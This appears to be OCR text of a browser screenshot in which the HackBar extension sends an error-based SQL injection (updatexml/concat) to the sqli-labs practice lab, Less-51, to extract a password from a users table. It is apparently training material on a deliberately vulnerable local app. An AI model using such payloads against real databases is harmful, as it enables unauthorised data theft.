 Welcome Dhakkan
XPATH syntax error: 'I-kill-you'
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.14/sqli-labs/Less-51?sort=1' and updatexml(1,concat(1,(select password from users limit
1,1)),1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"